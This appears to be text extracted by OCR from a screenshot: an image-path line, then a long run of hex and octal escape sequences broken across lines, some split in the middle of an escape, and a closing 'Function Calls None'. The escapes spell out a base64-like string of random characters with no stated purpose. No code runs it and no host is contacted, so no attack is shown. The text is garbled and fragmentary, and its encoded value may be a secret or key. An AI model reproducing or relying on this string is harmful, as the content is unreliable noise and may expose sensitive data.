
\x4a\x35\x67\
132
\x70\
65
\
113
\x70\
170
\x41\
101
\
112
\
157
\x48\x74\x49\
116
\x79\
172
\x36\
111
\x52
\x65\
111
\x72\x5a\x4b\
124
\
147
\
63
\
125
\
104
\x66
\
130
\
143
\x70\x56\x4d\x6a\
110
\
66
\x75\
161
\x64
\
130
\x34\x43\x6d\x68\
147
\x53\x2b\x2b\x4e\x68
\x4c\x48\
125
\x41\x67\x54\x4d\
62
\
57
\x32\x4a\x
4e\
153
\
132
\
123
\
102
\
65
\
101
\
166
\
150
\x6f\x33\x4
b\
157
\
103
\x66\x43\x2b\
57
\
166
\x6f\x4b\x58\x68
\
166
\
146
\x50\x71\x49\x65\x59\
166
\
62
\x6c\x41
\x48\
115
\
71
\x50\x33\x64\
57
\x4a\
53
\
101
\x69\x3
2\x4a\x62\x4b\x35\
106
\x4f\x4b\
155
\x4d\
57
\x71
\
172
\x7a\x6d\x42\
57
\
57
\x73\
57
\x6a\x4e\
75
Function Calls
None